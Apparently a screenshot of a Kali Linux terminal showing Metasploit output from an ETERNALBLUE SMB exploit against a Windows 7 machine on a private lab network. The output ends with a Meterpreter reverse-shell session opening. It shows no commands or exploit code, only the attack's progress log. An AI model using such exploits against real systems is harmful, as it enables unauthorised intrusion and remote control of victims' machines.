 Applications
Places
Terminal
Sat 10:12
1
en₁
*(Untitled)
Kali
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.233.130:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.233.130:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69
6d 61 Windows 7 Ultima
[*] 192.168.233.130:445 - 0x00000010 74 65 20 37 36 30 30
te 7600
[+] 192.168.233.130:445 - Target arch selected valid for arch indicated by DCE/R
PC reply
[*] 192.168.233.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.233.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.233.130:445 - Starting non-paged pool grooming
[+] 192.168.233.130:445 - Sending SMBv2 buffers
[+] 192.168.233.130:445 - Closing SMBv1 connection creating free hole adjacent t
o SMBv2 buffer.
[*] 192.168.233.130:445 - Sending final SMBv2 buffers.
[*] 192.168.233.130:445 - Sending last fragment of exploit packet!
[*] 192.168.233.130:445 - Receiving response from exploit packet
[+] 192.168.233.130:445 - ETERNALBLUE overwrite completed successfully (0xC00000
0D)!
[*] 192.168.233.130:445 - Sending egg to corrupted connection.
[*] 192.168.233.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 192.168.233.130
[*] Meterpreter session 2 opened (192.168.233.134:4444 -> 192.168.233.130:49180)
at 2017-07-01 10:12:43 +0100